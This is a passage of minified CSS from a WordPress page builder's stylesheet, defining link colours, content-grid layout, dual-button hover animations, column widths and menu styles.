a{color:#b9b6d8!important;text-decoration:none;transition:all 0.3s ease-in-out}.fl-node-d7em8wiopu31 a:hover{color:#fff!important;text-decoration:underline}.fl-node-c9u5rgnkxjlz a{color:#b9b6d8!important;text-decoration:none;transition:all 0.3s ease-in-out}.fl-node-c9u5rgnkxjlz a:hover{color:#fff!important;text-decoration:underline}.fl-node-meg5bf9yd7ku a{color:#b9b6d8!important;text-decoration:none;transition:all 0.3s ease-in-out}.fl-node-meg5bf9yd7ku a:hover{color:#fff!important;text-decoration:underline}.fl-node-1qtg9b4erp2l .pp-content-grid-post{font-size:14px}.fl-node-1qtg9b4erp2l .pp-content-grid-post-image{padding:20px;padding-bottom:0}.fl-node-1qtg9b4erp2l .pp-content-grid-post-image img{border-radius:10px}.fl-node-1qtg9b4erp2l .pp-content-grid-post-text{padding:20px}.fl-node-1qtg9b4erp2l .pp-content-grid-post-title{font-size:20px;line-height:26px;margin:0;padding:0 0 10px 0;font-weight:600;font-family:Helvetica,sans-serif}.fl-node-1qtg9b4erp2l .pp-content-grid-post-meta{padding:0}.fl-node-1qtg9b4erp2l .pp-content-grid-post-more-link a{color:#0E9444;font-weight:600;text-decoration:underline}.fl-node-1qtg9b4erp2l .pp-content-grid-post-title a:hover,.fl-node-1qtg9b4erp2l .pp-content-grid-post-more-link a:hover{color:#0089ff}.fl-node-1qtg9b4erp2l .pp-content-grid-post-meta,.fl-node-1qtg9b4erp2l .pp-content-grid-post-meta a{color:#888;font-size:12px}.fl-node-1qtg9b4erp2l .pp-content-grid-post-meta a:hover{color:#000}.fl-node-1qtg9b4erp2l .pp-content-grid-separator{min-height:2px;width:60px;background:#000;margin-top:10px;margin-bottom:20px}.fl-node-p980aktuexl1 .pp-content-grid-post{font-size:16px}.fl-node-p980aktuexl1 .pp-content-grid-post-text{padding:20px 0}.fl-node-p980aktuexl1 .pp-content-grid-post-title{font-size:16px;font-weight:600;margin:0;padding:0}.fl-node-p980aktuexl1 .pp-content-grid-post-title a{font-family:"Helvetica",Verdana,Arial,sans-serif;color:#171717}.fl-node-p980aktuexl1 .pp-content-grid-post-title a:hover{color:#0E9444}.fl-node-r5snkp29xwtq .pp-content-grid-post{font-size:16px}.fl-node-r5snkp29xwtq .pp-content-grid-post-text{padding:20px 0}.fl-node-r5snkp29xwtq .pp-content-grid-post-title{font-size:16px;font-weight:600;margin:0;padding:0}.fl-node-r5snkp29xwtq .pp-content-grid-post-title a{font-family:"Helvetica",Verdana,Arial,sans-serif;color:#171717}.fl-node-r5snkp29xwtq .pp-content-grid-post-title a:hover{color:#0E9444}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-lj5z2q98kp1a .fl-row-content{min-width:0}.fl-node-h7rymbjv3g2x .fl-row-content{min-width:0}.fl-node-cjv7k2ny8flu .fl-row-content{min-width:0}.fl-node-sbyvrjew73hm .fl-row-content{min-width:0}.fl-node-ki12fqyh0rds>.fl-row-content-wrap{background-color:#fff;background-image:var(--wpr-bg-2d8a6e09-d0ed-4a3f-aa35-e883fb4369bc);background-repeat:no-repeat;background-position:0% 62%;background-attachment:scroll;background-size:cover;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-ki12fqyh0rds>.fl-row-content-wrap:after{background-color:rgba(23,23,23,.3)}.fl-node-ki12fqyh0rds .fl-row-content{max-width:1300px}.fl-node-daz6m7hsb0vp>.fl-row-content-wrap{background-color:#171717;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-daz6m7hsb0vp .fl-row-content{max-width:1300px}.fl-node-daz6m7hsb0vp>.fl-row-content-wrap{padding-top:20px;padding-bottom:20px}@media (max-width:1200px){.fl-node-daz6m7hsb0vp.fl-row>.fl-row-content-wrap{padding-top:10px;padding-bottom:10px}}.fl-node-fjvu72pti4gd>.fl-row-content-wrap{background-color:#171717}.fl-node-fjvu72pti4gd .fl-row-content{max-width:1300px}@media (max-width:992px){.fl-node-fjvu72pti4gd.fl-row>.fl-row-content-wrap{padding-top:0;padding-bottom:0}}.fl-node-vhse1xut2p56{width:60%}.fl-node-vhse1xut2p56>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media(max-width:768px){.fl-builder-content .fl-node-vhse1xut2p56{width:80%!important;max-width:none;clear:none;float:left}}.fl-node-2btj0mi635pc{width:50%}.fl-node-2btj0mi635pc>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-ulm5tg4e89n1{width:50%}@media(max-width:768px){.fl-builder-content .fl-node-ulm5tg4e89n1{width:80%!important;max-width:none;clear:none;float:left}}.fl-node-euthjgkfpyq0{width:40%}.fl-node-euthjgkfpyq0>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media(max-width:768px){.fl-builder-content .fl-node-euthjgkfpyq0{width:20%!important;max-width:none;clear:none;float:left}}.fl-node-p2sn1jd0xoiv{width:50%}.fl-node-p2sn1jd0xoiv>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-03icad5sntvk{width:50%}@media(max-width:768px){.fl-builder-content .fl-node-03icad5sntvk{width:20%!important;max-width:none;clear:none;float:left}}.fl-node-fh7p0vjb5iq1,.fl-node-fh7p0vjb5iq1 .fl-photo{text-align:left}.fl-node-fh7p0vjb5iq1 .fl-photo-content,.fl-node-fh7p0vjb5iq1 .fl-photo-img{width:250px}@media(max-width:768px){.fl-node-fh7p0vjb5iq1,.fl-node-fh7p0vjb5iq1 .fl-photo{text-align:center}}.bb-box-input.input-small{width:46px!important}.pp-dual-button-content .pp-dual-button{text-align:center}.fl-module .pp-dual-button-content .pp-dual-button a.pp-button{overflow:hidden}.fl-module .pp-dual-button-content .pp-dual-button-1 .pp-button{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.fl-module .pp-dual-button-content .pp-dual-button-1 .pp-button:before{position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transition-property:transform;-moz-transition-property:transform;-o-transition-property:transform;-ms-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;transition-timing-function:ease-out}.fl-module .pp-dual-button-content .pp-dual-button-2 .pp-button{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.fl-module .pp-dual-button-content .pp-dual-button-2 .pp-button:before{position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transition-property:transform;-moz-transition-property:transform;-o-transition-property:transform;-ms-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;transition-timing-function:ease-out}.fl-module .pp-dual-button-content .pp-divider{display:table;position:absolute;top:50%;right:0;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);line-height:0;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;text-align:center;transition:border-color ease 500ms,background ease 500ms,color ease 500ms;z-index:12}.fl-module.pp-dual-button-content .pp-divider-inner{display:table-cell;line-height:1;text-align:center;vertical-align:middle}.fl-module .pp-dual-button-content .pp-custom-icon{display:inline-block;max-width:100%;width:1em}.fl-module .pp-dual-button-content .pp-font-icon.dashicons,.fl-module .pp-dual-button-content .pp-font-icon.dashicons-before:before{font-size:inherit;height:auto;line-height:inherit;width:auto}.pp-dual-button-content .pp-dual-button{float:left;position:relative}.pp-button>span{height:auto;vertical-align:middle}.pp-dual-button-content .pp-button-effect-fade .pp-button{transition:background-color,color}.pp-dual-button-content .pp-button-effect-sweep_right .pp-button:before{content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-o-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.pp-dual-button-content .pp-button-effect-sweep_right .pp-button:hover:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.pp-dual-button-content .pp-button-effect-sweep_left .pp-button:before{content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-o-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.pp-dual-button-content .pp-button-effect-sweep_left .pp-button:hover:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.pp-dual-button-content .pp-button-effect-sweep_bottom .pp-button:before{content:"";-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.pp-dual-button-content .pp-button-effect-sweep_bottom .pp-button:hover:before{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.pp-dual-button-content .pp-button-effect-sweep_top .pp-button:before{content:"";-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.pp-dual-button-content .pp-button-effect-sweep_top .pp-button:hover:before{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.pp-dual-button-content .pp-button-effect-bounce_right .pp-button:before{content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-o-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.pp-dual-button-content .pp-button-effect-bounce_right .pp-button:hover:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.pp-dual-button-content .pp-button-effect-bounce_left .pp-button:before{content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-o-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.pp-dual-button-content .pp-button-effect-bounce_left .pp-button:hover:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.pp-dual-button-content .pp-button-effect-bounce_bottom .pp-button:before{content:"";-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.pp-dual-button-content .pp-button-effect-bounce_bottom .pp-button:hover:before{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.pp-dual-button-content .pp-button-effect-bounce_top .pp-button:before{content:"";-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.pp-dual-button-content .pp-button-effect-bounce_top .pp-button:hover:before{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.pp-dual-button-content .pp-button-effect-radial_out .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-radial_out .pp-button:before{content:"";border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.pp-dual-button-content .pp-button-effect-radial_out .pp-button:hover:before{-webkit-transform:scale(2);-moz-transform:scale(2);-o-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.pp-dual-button-content .pp-button-effect-radial_in .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-radial_in .pp-button:before{content:"";border-radius:100%;-webkit-transform:scale(2);-moz-transform:scale(2);-o-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.pp-dual-button-content .pp-button-effect-radial_in .pp-button:hover:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button:before{content:"";-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button:before{content:"";-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button:hover:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button:before{content:"";-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;-moz-transform-origin:50%;-o-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button:hover:before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button:before{content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;-moz-transform-origin:50%;-o-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button:hover:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button:before{content:"";-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;-moz-transform-origin:50%;-o-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button:hover:before{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button:before{content:"";-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;-moz-transform-origin:50%;-o-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button:hover:before{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);height:0;width:0;z-index:-1}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button:hover:after{height:4000%;width:100%}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button{overflow:hidden}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);height:4000%;width:100%;z-index:-1}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button:hover:after{height:4000%;width:0}.fl-node-jplchda04tqx .pp-dual-button-inner{display:inline-flex;flex-wrap:wrap;justify-content:flex-end}.fl-node-jplchda04tqx .pp-dual-button-content a.pp-button{border-width:2px;border-style:none;border-radius:44px;text-decoration:none;box-shadow:none;display:block}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 a.pp-button{background-color:#0e9444;color:#fff;position:relative;vertical-align:middle}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover{background-color:#0089ff;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover span{color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 a.pp-button{background-color:#0e9444;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover{background-color:#0089ff;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover span{color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content a.pp-button .pp-font-icon{margin-left:5px}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 .pp-font-icon{font-size:20px;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover .pp-font-icon{color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 .custom_icon{width:20px}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 .pp-font-icon{font-size:20px;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover .pp-font-icon{color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 .custom_icon{width:20px}.fl-node-jplchda04tqx .pp-dual-button-1 .pp-custom-icon{width:20px}.fl-node-jplchda04tqx .pp-dual-button-2 .pp-custom-icon{width:20px}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1 .pp-button:before{transition-duration:200ms}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2 .pp-button:before{transition-duration:200ms}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_right .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_left .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_bottom .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_top .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_right .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_left .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_bottom .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_top .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_out .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_out .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_vertical .pp-button:before{background:#0089ff;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_right .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_left .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_bottom .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_top .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_right .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_left .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_bottom .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_top .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_out .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_out .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_out_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_out_vertical .pp-button:before{background:#0089ff;color:#fff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_diagonal .pp-button{background:#0089ff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button:before{background:#0e9444}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_diagonal .pp-button{background:#0089ff}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button:before{background:#0e9444}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_diagonal .pp-button:after{background:#0089ff;color:#fff;transition-duration:200ms}@media only screen and (max-width:480px){.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button-inner{float:none;text-align:center;flex-direction:column}.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button,.fl-node-jplchda04tqx .pp-dual-button-content .pp-dual-button .pp-button{display:block;float:none;margin:0 auto;max-width:100%}}.fl-node-jplchda04tqx .pp-dual-button-content{text-align:right}.fl-node-jplchda04tqx .pp-dual-button-inner{gap:20px}.fl-node-jplchda04tqx .pp-dual-button-content a.pp-button{padding-top:8px;padding-right:22px;padding-bottom:8px;padding-left:22px;font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:14px;width:150px}.fl-node-jplchda04tqx>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-p20bcajqm5hf,.fl-node-p20bcajqm5hf .fl-photo{text-align:left}.fl-node-p20bcajqm5hf .fl-photo-content,.fl-node-p20bcajqm5hf .fl-photo-img{width:300px}@media(max-width:992px){.fl-node-p20bcajqm5hf .fl-photo-content,.fl-node-p20bcajqm5hf .fl-photo-img{width:300px}}@media(max-width:768px){.fl-node-p20bcajqm5hf,.fl-node-p20bcajqm5hf .fl-photo{text-align:center}.fl-node-p20bcajqm5hf .fl-photo-content,.fl-node-p20bcajqm5hf .fl-photo-img{width:300px}}.pp-advanced-menu ul,.pp-advanced-menu li{list-style:none;margin:0;padding:0}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after{content:'';display:table;clear:both}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal{display:inline-flex;flex-wrap:wrap;align-items:center}.pp-advanced-menu .menu{padding-left:0}.pp-advanced-menu li{position:relative}.pp-advanced-menu a{display:block;text-decoration:none;outline:0}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus{text-decoration:none;outline:0}.pp-advanced-menu .sub-menu{width:220px}.pp-advanced-menu .pp-menu-nav{outline:0}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus{outline:0}.pp-advanced-menu .pp-has-submenu-container{position:relative}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu>.sub-menu{display:none}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading>.sub-menu{box-shadow:none;display:block!important}.pp-advanced-menu .pp-menu-toggle{position:absolute;top:50%;right:10px;cursor:pointer}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before{content:'';border-color:#333}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle{display:none}.pp-advanced-menu-mobile{display:flex;align-items:center;justify-content:center}.fl-module-pp-advanced-menu 